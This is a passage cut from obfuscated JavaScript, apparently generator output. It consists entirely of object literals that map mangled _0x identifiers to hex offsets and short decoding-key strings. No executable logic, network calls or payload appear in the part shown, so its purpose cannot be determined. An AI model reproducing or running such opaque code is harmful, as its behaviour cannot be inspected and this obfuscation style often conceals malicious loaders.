0x68e3b7:0x310,_0x49e321:0x2a0,_0x5f4830:0x434,_0x586449:0x51c,_0x268915:0x4aa,_0x35113a:0x67f,_0x37f423:0xa68,_0x9fc09f:0x82e,_0x2ac61f:0x6f0,_0x30520b:'8!ag',_0x52bc79:0x830,_0x2b6fef:0x2c1,_0x44e9af:0x3a5,_0x4f4cc6:0x39c,_0x20aa1a:0x292,_0x36e703:0x6e0,_0xbf44e2:'lA86',_0x37ea4b:0x599,_0x194703:0x431,_0x165092:'I347',_0x4041e9:0x4ab,_0x58c3c4:0x6c5,_0x111ec2:0x572,_0x25e745:0x682,_0x1e12b0:0x6b4,_0x18c5b1:0x776,_0x3cc8b3:0x816,_0x44fbf9:0x91c,_0xf6b158:0x6a4,_0x50ed20:0x4f8,_0x3f5c24:'HBkW',_0x2efa1f:0x7c7,_0x5a5ad0:0x97e,_0x1242e2:0x9a9,_0x564564:'76TX',_0x1f2e8e:0x83a,_0x1d405c:0x46a,_0x509b19:'HlPq',_0x1ee6e8:0x377,_0x412cca:0x3a1,_0x54d0ab:0x411,_0x4d23db:0x45f,_0x265eda:0x367,_0x4e13c8:0x882,_0x465387:0x68c,_0x57e6db:0x762,_0x2d325d:0x65e,_0x922c9d:0x3d8,_0x1091e6:0xda,_0x2cdbe8:0x320,_0x34b516:0x83b,_0x491e54:0x727,_0x5e001c:0x335,_0xb94057:0x458,_0x2d5f6d:'i&ns',_0x52ea6b:0x7fa,_0x338b5f:0x72f,_0x6ce609:0x626,_0x227e89:0x212,_0x1b0309:0x557,_0x51cbb8:0x6e8,_0x14ce9e:0x798,_0x11aac5:0x89b,_0x284dc1:0x710,_0x115ea8:0x632,_0x57f529:0x546,_0x563f90:0x5b9,_0x51ef96:0x627,_0x16a1f3:0x6c9,_0x220186:0x2a4,_0x33bbb1:0x386,_0x11982c:0x55c,_0x5c8801:0x8f1,_0x332ca6:0x792,_0x50cf9a:0x5a4,_0x215dc5:0x528,_0x4ce5a3:'pBAu',_0x383678:0x438,_0x3752fc:0x8a7,_0xe368a0:0xaf2,_0x428104:0x3f9,_0x1a6af0:0x42a,_0x579ae3:0x5c2,_0x13f7ec:0x596,_0x25f12c:0x392,_0x1a3b16:0x243,_0x20ed9d:0x2c1,_0x8c760f:0x468,_0x114843:0x25a,_0x5b238b:0x6e0,_0x36b8bf:0x569,_0x3cfd94:0x79c,_0x36ef34:0x535,_0x1ef862:0x3a4,_0x4bf179:0x30b,_0x583879:0x47b,_0x179020:0x669,_0x47c569:0x66b,_0x121241:0x88,_0x5151f5:0x28c,_0x195733:0x225,_0xa248ad:0x5c6,_0x2a0c82:'nBBq',_0x4a1ba9:0x77c,_0x1775ab:0x713,_0x47228b:0x37b,_0x2ea026:0x3f4,_0x3802c6:0x620,_0x5cd110:0x3e9,_0x46c317:0x571,_0x3c3fe8:0x4be,_0x4d86d6:0x639,_0x38d86b:0x86c,_0x54a8f8:'aEi5',_0x13c0f5:0x98b,_0x392ba1:0x92d,_0x361af7:0x774,_0x23c28c:0x835,_0xd7e757:0x788,_0x219d2f:0x7a1,_0x1b2537:0x63f,_0x3affb9:0x2fa,_0x57c499:0x317,_0x525dc3:0x6f6,_0xeac72d:'2l5J',_0x45acdd:0x4c3,_0x2e5454:0x871,_0x10cea2:0x3b6,_0x2f62e3:0x399,_0x197f5a:0x1ed,_0x5a950c:0x52a,_0x17957c:0x8a0,_0x3b77a3:'o*E@',_0x4e804f:0x93a,_0x51d81c:'02s4',_0x5d7edd:0x896,_0x22c196:0x9ec,_0x3f13ec:0x902,_0x46c78d:0x8b1,_0x2f558e:0x75c,_0x3b2b54:0x7ce,_0x221607:0x6d2,_0x329054:0x4d8,_0xc5c6c5:0x4ae,_0x42cc17:0x3fc,_0x50cb06:0xae6,_0x2d6649:'HlPq',_0x5aa990:0x96e,_0x491d6c:0x658,_0x53e55d:0x5dc,_0x4330d7:0x699,_0x2a85d4:0x54f,_0x195a33:0x58d,_0x19941e:0x64f,_0x57eeb9:0x773,_0x298970:'dRV@',_0x9b6c1b:0xace,_0x3b96f5:0x8fd,_0x584e4d:0x141,_0x774033:0x4a2,_0x57e01a:0x5d7,_0x1a9acb:0x635,_0x1fecf4:0x5b3,_0x4869da:0x490,_0x536ec8:0x7bb,_0x1675ae:0x81e,_0x1ec467:0x9a0,_0x1a9595:0x318,_0x181cfc:0x3fb,_0x5b663e:0x834,_0x283132:0x508,_0x52afd5:0x4d2,_0x159c76:0x46c,_0x3f10f7:0x6d8,_0x88d89f:0x782,_0x44b7d9:'FX3T',_0x1b4674:0x95f,_0x1421df:0x9ad,_0x42d12f:0x518,_0x2bed41:'M0O]',_0x8c3cb3:0x12d,_0x2dd3e8:0x1bf,_0x547138:0x265,_0x3955ad:0x5d6,_0x6dcbae:0x52e,_0x42f39a:0x5bc,_0xe0b6b6:0x75a,_0xe9ab4b:0x751,_0x109785:0x8fb,_0x234245:0x6eb,_0x30fe61:0x574,_0x41801d:0x2dc,_0x5a45fb:0x37d,_0x5eb215:0x116,_0x42f1bc:0x64e,_0x597b20:0x5bd,_0x368c94:0x8d4,_0x158b2c:0x768,_0x3518ec:0x800,_0x343049:0x5cc,_0x3a2af7:0x77e,_0x1be76b:0x110,_0x5cf5f8:0x226,_0x31dc49:0x2d7,_0x115b3:0x36d,_0x69d208:0x618,_0x4f92ed:0x3e7,_0x140ba8:0x5d8,_0x1cffd5:0x5a6,_0x241a2d:0x6bc,_0x537f6a:0x4aa,_0x3bfbee:0x639,_0x1c7e06:'o*E@',_0x1cbfb4:0x59d,_0x160441:0x45d,_0x2bce41:0x252,_0x2cf26b:0x7,_0x3e75fc:0x641,_0x513d05:0x76c,_0x1aae79:0x3f7,_0x5de184:0x5fa,_0x459138:0x1e2,_0x4e1bac:0x282,_0x3a539a:0x2e8,_0x3f9d8b:0x3e1,_0x3e989d:0x844,_0x2a63b2:0x634,_0x1bfa52:0x78d,_0x5164c7:0x154,_0x5b6ea5:0x2c2,_0x127996:0x2dd,_0xb21b56:0x425,_0x4d919b:0x3a6,_0x583e2a:0x58a,_0x37f61b:0x726,_0x46e333:0x59f,_0x473283:0x422,_0x247feb:'*%(z',_0x2f5a9e:0x408,_0x4bdb4a:'nBBq',_0x5bbae6:0x677,_0x1b20dc:0x7f8,_0x414cd8:0x5b8,_0x308c6f:0x4ad,_0x50374d:0x336,_0x3420dc:0x375,_0x21881b:0x46b,_0x5524a3:0x479,_0x51a75f:0x78e,_0x561abb:0x94d,_0xc7ecfb:0x678,_0x3330a7:0x86f,_0x5194b6:'CLsQ',_0x5387be:0x71c,_0x32eee4:0x1f8,_0x43c6af:0x3ff,_0x4b94b2:0x653,_0x12eb79:0x609,_0x50e3e3:'zaKU',_0xdc9757:0x724,_0x2becca:'a3h^',_0x373527:0x8cf,_0xba8cdc:'m#C5',_0x58f287:0x905,_0x262e42:0x4c5,_0x584f62:0x6b6,_0x22f5d1:'$M)g',_0x1fcbf9:0x477,_0x5daa29:0x304,_0x540026:0x469,_0x3c4be0:0x315,_0x4a3a0b:0x1fe,_0x24a865:0x256,_0x1ebb0a:0x55,_0x2cfa51:0x69c,_0x40b269:0x43c,_0x42337a:0x296,_0x7dec28:0x58a,_0x3d5cc6:'mNz)',_0x1b0085:0x451,_0x21ac5d:0x36c,_0x2ab369:0x15b,_0x5ba2e1:'lA86',_0x20317c:0x36b,_0x34ae36:0x3f1,_0x50ed72:0x439,_0x47dc30:0x312,_0x224b5c:0x3e0,_0x153867:0x6ef,_0x34373f:0x53a,_0x4efcca:'B3n*',_0x3d9dde:0x70b,_0x48b489:0x512,_0x1f66be:0x23d,_0x5a32eb:0x49c,_0x7fb756:0x2c0,_0x109c95:'pBAu',_0x3b806d:0x26c,_0x121637:0x436,_0x3895a4:0x622,_0x18e904:0x20d,_0x316c2f:'$M)g',_0x1bb265:0x3ba,_0xd2dcc:0x4fd,_0x11147e:0x75e,_0x468d7f:0x555,_0x32edf3:'*%(z',_0x446256:0x282,_0x16390a:0x101,_0x1d41a8:0x723,_0x309ee3:0x487,_0x4d1836:'FX3T',_0x214b74:0x247,_0x35cba5:0x1cf,_0x1191b8:'I347',_0x2c0880:0x448,_0x4035f7:0x6f4,_0x43e102:0x696,_0x1d02e1:0x823,_0x2af65e:0xa5,_0x1ed59f:'aEi5',_0x2985ff:0x266,_0x450cce:0x17e,_0xea77bf:0x5b1,_0x8c83c7:0x656,_0x15e7f1:0x40,_0x56bf47:0x157,_0x570e3f:0x5cd,_0x45840a:0x70c,_0x123784:0x3b7,_0x4491b0:0x423,_0x238304:0x646,_0x533cf7:0x74d,_0x5111cb:0x74a,_0x4d0a98:0x993,_0x3b9104:0x4b0,_0x527719:0x406,_0x3f5eaf:'A&)G',_0x263eb2:0x2d0,_0x4267d0:0x496,_0x134f52:'jwll',_0x27cbd4:0x2a7,_0x4d4024:0x830,_0x435262:0x760,_0x3ebdb0:0x5ad,_0x4bfaa4:0x444,_0x5ec011:0x509,_0x4aaa5d:0x2ca,_0x50fdd0:0x236,_0x24f8ad:0x224,_0x1a87d2:0x644,_0xa7c5d3:0x4ba,_0x32f704:0x533,_0x14583e:0x5ab,_0x47ff52:0x6d7,_0x89451e:0x59b,_0x3218f1:0x868,_0x306acc:'02s4',_0x1541c2:0x9fb,_0x540166:0x4d5,_0x14340e:0x5e9,_0x49f384:0x61f,_0x4fffcb:'2l5J',_0x1acdb4:'t4Az',_0x597a21:0x593,_0xa9f602:0x450,_0x562271:0x2e2,_0x208ff9:0x31a,_0x5cd0f2:0x138,_0x1651d8:0x20f,_0x1decff:0x4a1,_0x1d35f4:0x4a2,_0x4c8c6a:0x708,_0x337d6e:'dFG(',_0x3bae2b:0x739,_0x40f81e:0x60e,_0x4d43dd:0x31c,_0x271c31:0x3ac,_0x2fde55:0x465,_0x11082b:0x3a,_0x2b1c71:0xf2,_0x1bee78:0x2d3,_0x163b68:'kL4g',_0x14638:0xa3,_0x553987:0x358,_0xef85b2:'AqwF',_0x5c7c25:0x7c0,_0x3eff78:0x559,_0x3970a4:0x356,_0x598360:0x19e,_0x55a6c7:0x2c3,_0x22d055:0x52c,_0x25278c:'CLsQ',_0x1bbbe9:0x50b,_0x5fb8bb:0x84a,_0xb38af0:0x572,_0x3c0bc0:0x4e9,_0x4acc12:0x406,_0x580fb7:0x5be,_0x156a79:0x816,_0xfb8a6:'Tomh',_0x4705c7:0x6bb,_0x26c7ad:0x8d0,_0x1acc6e:0x435,_0x4909b7:0x551,_0x33313d:0x6a0,_0x2f236f:0x1af,_0x445e4a:0x350,_0x5675f5:0x514,_0x3ee0dc:0x4b9,_0x4095a9:0x641,_0x53e531:0x391,_0x15a283:0x5ec,_0x42dbb5:0xab8,_0x524b4b:'pBAu',_0x3350b0:0x4e5,_0x581fab:0x619,_0x57c6b2:0x667,_0x207677:0x579,_0x43596c:0x873,_0x59bcc9:0x2ec,_0x373ac1:0x521,_0x12e70b:0x52e,_0x10d382:0x77a,_0x1761ff:0x53e,_0x384328:0x447,_0x2bc3e0:0x2a8,_0x258b69:0x4e6,_0x472d51:0x4e0,_0x557801:0x662,_0x20b366:0x4c2,_0x13e97e:0x115,_0xb08f1f:0x211,_0x5dd5e6:0x471,_0x143535:0x693,_0x24ddd8:0x636,_0x4676b0:0x77d,_0x5562f6:0x524,_0x19f46d:0x35f,_0x11b27f:0x6c6,_0x1eaa23:0x4b3,_0x4a568f:0x85f,_0x1ff5d8:0x3b6,_0x29fe6d:0x16d,_0x4cb1e6:0x38d,_0x14e0cd:0x47a,_0x511e07:0x4de,_0x13b82e:0x384,_0x4fe1c6:0x671,_0x503ccc:0x4a8,_0xfc8ce4:0x5e4,_0x4258e6:0x3f4,_0x43b0fe:0x3eb,_0xa7bca8:0x4e8,_0x21b8f7:0x89b,_0x4272ba:0x730,_0x1d1655:0x778,_0x22c8c5:0x314,_0x45a0bf:0x780,_0x4b4f43:0x6a5,_0x2a2cdd:'i&ns',_0x2e989d:0x61b,_0x4e31c5:0x642,_0x576a7a:0x18d,_0x2ab278:0x27,_0x31451e:'$rv]',_0x341915:0x5d2,_0x478345:0x77b,_0x7b14c6:0x10f,_0x41ae3b:0x2fd,_0x49b24b:0x10e,_0x41e454:0x6ee,_0x89126e:0x374,_0x90142d:0x42d,_0x4f5227:0x611,_0x5661f9:0x812,_0x5d968d:0x5c5,_0x3c11aa:0x287,_0x1740ed:'M@rA',_0x27ba28:0x642,_0x35c318:0x349,_0x50a10a:0x36a,_0x188414:0x566,_0x5398ea:0x8ab,_0xe44b81:0x6fe,_0x29296f:0x671,_0x45061b:0x35e,_0x257858:0x7a0,_0xaf3c0f:0x5c0,_0xb38364:'2l5J',_0x413f42:'kL4g',_0x25efe5:0x69e,_0x3bb36b:0x655,_0x5594e1:0x437},_0x125ef0={_0x1e80fc:0x569,_0x2414fb:0x3d0,_0x117e2b:0x4e8,_0x2d755d:0xbae,_0x328494:'CLsQ',_0x1f465f:'aEi5',_0x25e8b2:0x26f,_0x25a78e:0xb7,_0x24f061:0x216,_0x1732aa:0x54a,_0x369bed:0x66d,_0x331167:0x881,_0x33cf06:0x61d,_0x2bcb8d:0x700,_0x30ed2e:0x487,_0x29cfb9:0x7fd,_0x396884:0x52d,_0x19568b:0x3ce,_0x246b7d:0x2c9},_0x52dbf3={_0x5bb601:0x150,_0x1314cc:0xc6,_0x43f0e2:0x13b},_0x1ef8a2={_0xd9919f:0x18,_0x5148a9:0xcb,_0x16807f:0x692},_0x163061={_0x25f0d0:0x8b,_0xfce51f:0x9f},_0xe98a1f={_0x135471:0x397,_0x1f8a8e:0x40a,_0xb68beb:0x375,_0x193b8d:0x146,_0x1bd780:0x4ad,_0x46fbbb:0x51a,_0x737a8a:'EG]T',_0x118095:0x3f0,_0xf1d897:0x11b,_0x5ca000:0xfa,_0x332b6c:0x154,_0x3ab8aa:0x117,_0x2c857e:0x57f,_0x332532:'pBAu',_0x1953f5:0x45e,_0x301852:0x224,_0x53140e:0x502,_0x4168e9:0x272,_0x22ebf6:0x34,_0x1ef40c:0x1a1,_0x4b36f9:0x243,_0x1c9a44:0x1b1,_0x1243fd:'kL4g',_0x5e4a8c:0x1df,_0x5ee87a:0x8e,_0xaffe02:0x305,_0x2f5265:0x34d,_0x2f214f:0x274,_0x4eabb8:0x1c1,_0x19fae2:'HlPq',_0xc505d9:0x66e,_0x31ffd5:0x466},_0x533c5b={_0x14ae6f:0x132},_0x194580={_0x362f1b:0x47f,_0x5482f7:0xde},_0x1ed70e={_0x5f3ecb:0x845,_0x18ed86:0x658,_0x57e84f:0x96f,_0x575637:0x91a,_0x29a9ce:0x47a,_0x55f994:0x42f,_0x2e6052:0x446,_0x4b0421:0x5a0,_0x1ef2c4:0x755,_0xa46cd:0x7a9,_0x3053fa:0x5cd,_0x15acb5:0x811,_0x3abaa5:0x5ab,_0x3598bb:0x195,_0x51a8ac:0x464,_0xc169cd:'L8s5',_0x293127:0x59c,_0x308d30:0x600,_0x1f76d5:0x764,_0xc00c4:0x552,_0x36c0dc:0x302,_0x484270:0x572},_0x19cd6e={_0x5e91a0:0x12b,_0x1e148a:0x3d6},_0x179752={_0x528a1e:0x62,_0x1171de:0x8},_0x4dc31c={_0x29ff4e:0x515,_0x5ce715:0x21f,_0x80ff29:0x855,_0x3a5171:0x57d,_0x3e2832:0x7ae,_0x3e45e7:0x36d,_0x4766e3:0x79f,_0x2e3628:0x5d5,_0x1a308a:0x794,_0x1b062f:0x6f2,_0x5cc3ab:0x832,_0x664cca:0x237,_0x5c04f1:0x79d,_0x40a855:0x69e},_0x5c8128={_0x40ae03:0x14e,_0x1c8350:0x100,_0x5f4d48:0x18f},_0x46d6e3={_0x40ad39:0x78,_0x54ce21:0x3c5},_0x49afa5={_0x5078e0:0x11e,_0x380beb:0x257},_0x52e385={_0x5d3de5:0x2a8},_0x2ab6bb={_0x31477b:0x1b3,_0x3fa99c:0x19f},_0x46895c={_0x38d518:0xb4,_0x1fd297:0x1f0},_0x39d85d={_0x53f7fb:0x108},_0x3f46d9={_0x5bc109:0xdd,_0x5be963:0x3af,_0xde4615:0xd5},_0x362a12={_0x248c0e:0x6c6,_0x2bea4d:0x7ad,_0x3f3a8f:'8!ag',_0x2d9f21:0x15e,_0x1d7ecf:0x35e,_0x59a6c8:0x93a,_0x33fde3:0x814,_0x204be0:0x9cb,_0x39bcdf:0x194,_0x40d1a9:0x1e8,_0x126cab:0x204,_0x46b1a6:0x225,_0xee568e:0xe0,_0x1e1d2d:0xd4,_0x376455:0x27e,_0x4a1fe9:0x375,_0x412676:0x494,_0x2f4b89:0x571,_0xe5ddbd:0x387,_0x9642c6:0x1e5,_0x4a7c42:0x3f1,_0x4223f:0x2f5,_0x529df7:0x2a9,_0x45eb49:0xae,_0x2fc07b:0x294,_0x1ca696:0x832,_0x58b0d2:0x5e5,_0x4392ea:0x831,_0x51455b:0x70e,_0x1dd6c9:0x5db,_0x2f9fa0:0x122,_0x358d8f:0x106,_0x41c3fe:0xb3,_0x1534fc:0xea,_0x5b8686:0x232,_0x24ad5a:'dRV@',_0x4b5998:'HlPq',_0x544503:0x134,_0xb411d3:0xc4,_0x454639:0xd4,_0x519631:'B3n*',_0x527c93:0x7c,_0x9f70c3:0x303,_0x56c82a:0xb7,_0x97b7b8:'8l^U',_0x3e20d8:0x17d,_0x46a90b:0x163,_0x35b7ac:0x62e,_0x47a47d:0xdd,_0x3d1e06:0x2f5,_0x576a39:0x461,_0x21566b:0x2ee,_0x1d049b:0x3e8,_0x1df135:0x5b4,_0x261dde:0x777,_0x5827b2:0x42c,_0x1dce2c:'OKBO',_0x1a1f93:0x398,_0x250379:0x4e8,_0x206b2a:0x2bb,_0x55082b:'FX3T',_0x205ba9:0x42b,_0x4ceeba:0x677,_0x25bc02:0x923,_0x166059:0x5f4,_0x569e5d:'IjfW',_0x464ade:0x224,_0x37987f:0x360,_0x78591f:0x351,_0x49e038:0x4c9,_0x17189e:'HlPq',_0x1ee9be:0x54a,_0x1e8e67:0x774,_0x1837ec:0x62b,_0x413ebe:0x198,_0x48ae63:0x4bb,_0x1fadca:0x523,_0x440bf9:0x3fc,_0x5bf98d:'2l5J',_0x39ff6e:0x363,_0x4ab99c:0x575,_0x446d44:0x461,_0x5cf262:'M@rA',_0x3879a4:'AqwF',_0xd7d0a6:0x4c4,_0x5b6ec4:0x83f,_0xc0e9b9:0x902,_0x5534f5:0x7f6,_0x552761:0x795,_0x5ab704:0x863,_0x477766:0x5ce,_0x297122:0x725,_0x36bb37:'OKBO',_0x552b5b:0x4fa,_0x3f8196:0x6ea,_0x58ab18:0x666,_0x4d7a0f:0x451,_0x229f4e:'I347',_0x58bfef:0x6a9,_0x2668aa:0x6e6,_0x539579:0x803,_0x1d0d64:0x589,_0x30b892:0x7b9,_0x31d812:'CLsQ',_0x31dfd6:'tq@H',_0x193487:0x529,_0x4b7820:0x324,_0x3cc28a:0x5e6,_0x4840cf:0x795,_0x46b562:0x6ae,_0x17fa7d:0x51b,_0xdf882b:'A&)G',_0x589d37:0x473,_0xb6aeb:0x5de,_0x674529:0x382,_0xdb09c9:0x80d,_0x2f07b3:0x7d8,_0x5eae03:0x700,_0x513fb0:0x837,_0x3a94c5:0x7ef,_0xa5d779:0xa0,_0x475145:'o*E@',_0x33d20c:0x251,_0x2535dd:0x92a,_0x45b05e:0x805,_0x55f66c:0x60b,_0x192c7e:0x509,_0x1db127:0x837,_0x238691:0x632,_0x2536f6:0x854,_0x1551ef:0x3e9,_0x516711:0x57d,_0x3fe1dc:0x4e5,_0x593f18:0x518,_0x57f355:0x919,_0x165d81:0x546,_0x21d69b:0x86c,_0x291487:0x1ae,_0x24ddba:0x370,_0x364b7f:0x3f1,_0x6b604c:']m!#',_0x55bf31:0x2a0,_0x47f33b:0x66,_0x20a538:0x84,_0xdb3150:0xad,_0x470a05:0x5fd,_0x559e68:0x57e,_0x2e7155:0x70c,_0x2de541:0x5bc,_0x38adba:0x47a,_0x347496:0x498,_0x104b98:'a^Gf',_0x22064e:0x373,_0x1d5d3b:0x5f2,_0x429d7c:0x510,_0x41eb24:'V5u(',_0x48a906:0x530,_0x17a448:0x681,_0x39d18b:0x78f,_0x24c755:0x6d0,_0x23a8ef:0x13a,_0x921c0a:0x198,_0x149ca7:0x73,_0x11a51c:0x80b,_0x647904:0xa3,_0x593a35:0x18d,_0x2c1824:0x49b,_0x244141:'m#C5',_0x139d78:0x6d4,_0x5b66f0:0x37f,_0x17f574:0x3c8,_0x3452e8:0x5b5,_0x52d555:0x7d2,_0x3cd40b:0x49a,_0xdd3f32:0x309,_0xbac6fa:0x114,_0x591a96:0x29,_0x588c81:0xa5,_0xd2a7a5:0x160,_0x3f1b7d:0xc5,_0xaf1592:0x2bd,_0x238736:0x2e1,_0x4058f1:0x6f9,_0x4bc254:0x56a,_0x2d672e:0x478,_0x519432:0x5bf,_0x1fd86e:0x41d,_0x4ca2a9:0x637,_0x3f2bf5:0x4b3,_0x28e336:0x5b5,_0x2f6cab:'Tomh',_0x48b012:0x979,_0x51df94:0xb21,_0x2bb439:0x11f,_0x104ce9:0x19e,_0x5d923b:0x2ff,_0x2249e1:0x2ba,_0x1257cb:0x659,_0x2435d1:0x422,_0xd95a0a:0x77f,_0xc60e13:0x17e,_0x37c92d:0x2a0,_0x26e836:0x49e,_0x56bde2:0x139,_0x232deb:0x9d,_0x46a0b6:'HBkW',_0x2b5ffd:0x378,_0x2915fe:0x384,_0x6614c8:0x71a,_0xd0ec65:0x733,_0x10a876:'V5u(',_0xb42517:0x7f,_0x186c31:0x13f,_0x1bbfd6:0x1eb,_0x39f711:0x56,_0x47417d:0x104,_0x24c320:0x2f0,_0x1bc118:0xac,_0x5bc526:0x7ef,_0x1fcbc3:0x8ab,_0x30a836:0x98a,_0x88398a:0xa13,_0x52ad82:0x4b6,_0x2f7100:0x6b9,_0x5e37be:0x6c3,_0x118e22:0x999,_0x550c32:0xa7f,_0x2ea9d3:'HlPq',_0x13236b:0x6e5,_0x56774d:0x5d3,_0x507efc:0x3d3,_0x209539:0x653,_0x49524a:0x74f,_0x549251:0x6be,_0x468e68:'aEi5',_0x188085:0x4a1,_0x3e4f51:0x30b,_0x38aa81:'zaKU',_0x97e622:0x53b,_0x47994d:0x304,_0x2c7afc:'jwll',_0x2c3ce6:0x26d,_0xe6eb20:0x325,_0x10b144:0x6fa,_0x1914f6:0x6f,_0x26900a:0x169,_0x501b08:0x40c,_0x304b48:0x222,_0x43fa80:0x44,_0x499b98:0x72,_0xd725e7:0x936,_0x53fd24:0x96e,_0x94535b:0x86b,_0x32ba0c:0x5a7,_0x42105e:0x552,_0x1cdffc:0x615,_0x183594:0x3b8,_0x727ced:0x51b,_0x209cd4:0x97c,_0x153337:0x807,_0x27dbf9:0x855,_0x452f93:0x949,_0x202afd:0xa3d,_0x460b5f:0xab3,_0x5a2a90:0x93f,_0x1235d7:0x834,_0x1efe00:0x996,_0x64a326:0x22f,_0x310e16:0x110,_0x5e3345:0x9a,_0x3135e4:0x907,_0x3f19c1:0x6cc,_0x28d56d:0x5c0,_0x108b7c:0x89f,_0x559686:0x847,_0x1b5bc8:0x4ed,_0x447430:0x4ee,_0x1cc994:0x69b,_0x236c74:0x4c4,_0x9b8735:0x96d,_0x68004c:0x74e,_0x20b09e:'8!ag',_0x249ac8:0x2e4,_0x55f527:'m#C5',_0x96ec2d:0x5d0,_0xc9f125:0x838,_0x5a3cb5:0x708,_0x4198d2:0x635,_0x3220cc:'t4Az',_0xccb555:0x41c,_0x412d8d:'ki^X',_0xda0be3:0x15,_0x4d72c2:0x6c2,_0x510806:0x8ab,_0x436575:0x913,_0x4d2a2d:0x5aa,_0x38af3d:0x740,_0x2a7b54:'76TX',_0x359940:0x15d,_0x4428e9:0xd1,_0x1dd59d:0x42e,_0x2fa1f3:0x58c,_0x2aeda8:'IjfW',_0x180c36:0x3bb,_0x2392ab:0x30e,_0x3f6168:0x37b,_0x3e090b:0x63f,_0xfff88:0x5a6,_0x36b9a9:0x8fa,_0x3c6a14:0x4b2,_0x507055:'i&ns',_0x7fb84f:0x245,_0x47882a:0xa14,_0x43bf58:0xa95,_0x413d55:0x6d9,_0x4ab126:0x660,_0xfde0d9:0x822,_0x5e1434:0x954,_0x482e03:0x66b,_0x289e57:0x7d3,_0x1bd422:0x911,_0x3d082e:0x250,_0x388949:0x41a,_0x53c27b:'nBBq',_0x50e87a:0x495,_0x3d1f3d:0x3a5,_0x3cc36b:'kL4g',_0x1e554a:0x1f4,_0x35f584:0x6f1,_0x25fe28:0x8ab,_0x4c1e14:0x93d,_0x4438eb:0x747,_0x479d0e:0x757,_0x1084d4:0x6ef,_0x27d675:0x6df,_0x27827b:0x926,_0x4cb909:0x618,_0x121e13:0x319,_0x354f99:0xce,_0x4b6e27:0x300,_0x387424:0x154,_0x58c655:0x22d,_0x5a053b:0x1b9,_0x226300:0x5d9,_0x2531bf:0x9b7,_0x21fe2f:0x8ab,_0x514c7c:0xa0e,_0x539629:0xab2,_0x17e931:0x42d,_0x47a807:0x5b2,_0x45b8f2:0x24,_0x4fb076:0x64,_0xe9da72:0xc6,_0x4e4d7b:0xa1,_0x2d321f:0x8c,_0x200f3d:0xf0,_0x45a74e:0x32b,_0x26c522:0x1fb,_0x1c3ead:0x84a,_0x109c30:0x628,_0x35ce88:0xa25,_0x3581eb:0x80a,_0x3333b0:0x60b,_0x1064b9:0x2cf,_0x1768d7:0x1ce,_0x1a8995:'i&ns',_0x129b1e:0xab3,_0x41d1a3:0xb11,_0x41fa0f:'$rv]',_0x123461:0x569,_0x560083:0x95a,_0x4f6cd6:'M0O]',_0x4f0aad:0x215,_0x5acf69:0x69,_0x58692b:'mNz)',_0x5b147c:0x762,_0x4474e2:0x771,_0x270a42:0x30d,_0x5d7b6f:0x206,_0x533cdf:0x279,_0x997730:'L8s5',_0x58b10e:0x95b,_0x1df253:0x9c6,_0x3c04cb:0xab4,_0x2fefce:0x8b5,_0x384cbf:0x6cc,_0x5ec1c4:0x65f,_0x452d13:'I347',_0x2fe50d:0x5a1,_0x10f31f:0x113,_0x47ce18:0x6e,_0xca3810:0x561,_0x444323:'1U1l',_0x4950e9:0x204,_0x25c46f:0xb6,_0x440301:0x10b,_0x319005:0x248,_0x1cdd79:0xcb,_0x546076:0xc3,_0xa1ff02:0x3ae,_0x5ed7d6:0x222,_0x54b560:0x41f,_0x369106:0xd9,_0x23eb7e:0x127,_0x22d0c6:0xcd,_0x571b8f:'M@rA',_0x1536c0:0x381,_0x6b074b:0xa52,_0x162920:0x804,_0x2ce48e:0x57f,_0x5ccae8:0x85a,_0x14fdfd:0x4b0,_0x44bae4:0x464,_0x288957:0x86a,_0x37710d:0x6af,_0x3f692c:0x532,_0x124b7c:0x5c7,_0x583427:0x86,_0x36cb8c:0xab,_0x25b874:0x236,_0xaa5b85:0x2a7,_0x425588:0x323,_0x3deeb1:0x3db,_0x1bf640:0x9e5,_0x3da925:0x8ab,_0x6fc26f:0x7cf,_0xa07194:0x967,_0x536911:0x599,_0x159a27:0x631,_0x2c86e5:'lA86',_0x37a4c0:0x595,_0x16cb28:0x744,_0x2a834d:0x629,_0x3ff734:0x5ae,_0x45e74c:0x6bc,_0x56bcb3:0x5d5,_0x238c0f:0x937,_0x393b80:0x840,_0x569781:0x1cb,_0x415061:0x6f,_0x476cab:0x24f,_0x4a49c0:0x11f,_0x5dc363:0x252,_0x3b7368:0x3c2,_0x133fab:0x238,_0x395e17:0x12d,_0x310938:0x22e,_0xa3acde:0x299,_0x3f5c4c:0x59b,_0x239f29:'V5u(',_0x24c8dd:0x11c,_0x42a86a:0x334,_0x157262:'a3h^',_0x3795a2:0x57,_0x455cc9:0x1e7,_0x5a888a:0x24b,_0x4218e0:0x35c,_0x3eed51:0x19a,_0x333aeb:0x60c,_0x36502e:0x513,_0x1aa2aa:0x49f,_0xcddce2:0x2cb,_0x5e8a1a:0x4ae,_0x3eedec:0x4b8,_0x1c150a:0x660,_0x448998:0x6b7,_0x3bd564:0x6d5,_0x4af2c7:0x60e,_0x372b15:0x65a,_0x2e776a:0x6bd,_0x2b9d37:0x20d,_0x12f85d:0x2c,_0x48aa88:0x338,_0x14be16:0x34,_0xc3d7d:0x111,_0x466f8d:0x7b,_0x2e726a:0x4,_0x36f59f:0xa1c,_0x370945:0x7f6,_0x8d5153:0x9b0,_0x5d8ab8:0x59d,_0xb21ea5:0x6d4,_0x20c9d6:0x4ab,_0xe6a00c:'t4Az',_0x3e149c:0x3cc,_0x30ee2a:0x2ae,_0x306832:0x141,_0x11ae72:0x447,_0xf8e0ff:0x500,_0x466549:0x54d,_0x2623d1:0x6de,_0x3f8187:0x670,_0x534233:0x6c6,_0x502085:0x536,_0x12327e:0x549,_0x143883:0x662,_0x14600f:0x65e,_0x143064:0x62d,_0x348980:0x1c2,_0x9cb226:0x31e,_0xfbe6b:0x91b,_0x3b3cc7:'dFG(',_0x49edaa:0x4ea,_0x239016:0x19c,_0x5d42ff:0x217,_0x5d28b6:0x6e2,_0x3d5735:0x66e,_0x6463f3:0xab8,_0xfe6a33:0x944,_0x2adad0:0x854,_0x1e2c43:0x98c,_0x2a9498:0x400,_0x4e20ea:0x62d,_0x38e1e9:0x997,_0x3883c1:0x948,_0x3288d7:0xa0a,_0x10aac3:0x366,_0x2da0e2:0x733,_0x564cef:0x657,_0xc220d:0x801,_0x73e26d:0x29b,_0x5d56ba:0x123,_0x92374:0x103,_0x37eed6:0x630,_0x16a4a7:0x5fe,_0x1f2409:0x579,_0xef44ca:0x791,_0xa17c61:0x699,_0x362053:0x46b,_0x18552d:0x6e3,_0x5a63b6:0x34b,_0x28c475:0x202,_0x5477aa:0x389,_0x126964:0x50e,_0x2bf0a9:0x8a3,_0x